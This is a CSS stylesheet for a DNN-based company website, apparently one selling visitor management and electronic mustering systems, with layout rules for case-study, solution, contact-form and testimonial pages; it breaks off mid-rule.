div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
